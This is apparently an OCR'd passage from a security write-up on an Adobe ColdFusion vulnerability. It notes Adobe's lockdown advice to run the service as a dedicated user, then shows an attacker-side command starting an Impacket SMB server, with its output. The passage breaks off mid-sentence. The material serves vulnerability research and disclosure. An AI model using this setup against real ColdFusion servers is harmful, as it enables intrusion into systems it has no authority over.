
however Adobe recommends hardening this in the
Adobe ColdFusion 2021 Lockdown Guide
in section
“6.2 Create a Dedicated User Account for ColdFusion”.
In the following example, the ColdFusion service has
been hardened to run as the coldfusion user, instead
of the default SYSTEM user.
ColdFusion service running as “coldfusion” user
An SMB server is hosted using
smbserver.py
on the
attacker’s machine:
└─$ smbserver.py -smb2support TMP /tmp

Impacket v0.10.0 - Copyright 2022 SecureAuth Corpora
[*] Config file parsed

[*] Callback added for UUID 4B125FC8-1210-09D4-1220
[*] Callback added for UUID 6BEEA021-B512-1680-9933
The file exist ColdFusion vulnerability can then be